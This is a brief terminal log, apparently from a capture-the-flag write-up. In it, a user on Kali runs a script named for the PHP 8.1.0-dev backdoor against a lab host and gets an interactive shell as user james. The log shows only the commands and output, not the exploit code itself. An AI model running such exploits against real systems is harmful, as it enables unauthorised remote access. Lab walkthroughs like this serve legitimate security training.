 (root㉿kali)-[/home/kali/Documents/transfer]
# chmod +x backdoor_php_8.1.0-dev.py
(root㉿kali)-[/home/kali/Documents/transfer]
# python3 backdoor_php_8.1.0-dev.py
Enter the full host url:
http://10.10.10.242
Interactive shell is opened on http://10.10.10.242
Can't acces tty; job crontol turned off.
$ id
uid=1000(james) gid=1000(james) groups=1000(james)